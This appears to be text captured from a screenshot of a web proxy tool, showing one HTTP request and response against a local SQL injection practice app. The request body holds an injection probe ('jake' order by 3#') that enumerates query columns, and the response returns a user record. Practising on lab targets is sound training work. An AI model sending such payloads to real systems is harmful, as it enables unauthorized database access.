 Request
数据包扫描 美化 热加载 构造请求
1 POST /ElectricRat/sqli/showUserByUserName HTTP/1.1
2 Host ? : localhost:8889
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_str.html
8 sec-ch-ua-mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8889
12 Accept-Language: zh-CN,zh;q=0.9
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Dest: empty
16 Accept-Encoding: gzip, deflate, br, zstd
17 Content-Length auto : 20
18
19 username=jake' order by 3#&type=1
Responses 46bytes / 1ms 美化 编码 请输入定位
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Mon, 29 Jul 2024 08:20:09 GMT
4 Content-Length: 57
5
6 { "user": { "msg": "ok", "id": 4, "username": "jake" } }
7